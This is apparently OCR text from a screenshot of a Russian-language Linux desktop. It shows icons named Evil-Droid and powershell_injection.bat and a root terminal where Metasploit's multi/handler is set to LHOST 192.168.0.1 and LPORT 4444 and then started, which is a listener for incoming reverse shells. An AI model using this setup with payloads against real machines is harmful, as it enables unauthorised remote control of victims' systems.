 Приложения Места Терминал Суббота, 21:30 1 en 100%
Evil-Droid
something
file.exe
x86_
powershell_
injection.bat
brackets-
electron.
desktop
root@afilehit: ~
Файл Правка Вид Поиск Терминал Справка
msf > use multi/handler
msf exploit(multi/handler) > set LHOST 192.168.0.1
LHOST => 192.168.0.1
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
$_